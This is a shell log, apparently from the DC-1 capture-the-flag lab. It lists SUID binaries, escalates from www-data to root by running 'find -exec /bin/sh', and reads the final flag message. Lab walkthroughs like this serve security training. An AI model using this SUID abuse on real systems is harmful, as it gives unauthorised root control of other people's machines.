 /usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
find: `/proc/4473/task/4473/fd/6': No such file or directory
find: `/proc/4473/task/4473/fdinfo/6': No such file or directory
find: `/proc/4473/fd/6': No such file or directory
find: `/proc/4473/fdinfo/6': No such file or directory
www-data@DC-1:/var/www$ find -exec /bin/sh \;
find -exec /bin/sh \;
# whoami
whoami
root
# ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
# cd ..
cd ..
# ls
ls
backups cache lib local lock log mail opt run spool tmp www
# cd ..
cd ..
# ls
ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc selinux usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
# cd root
cd root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7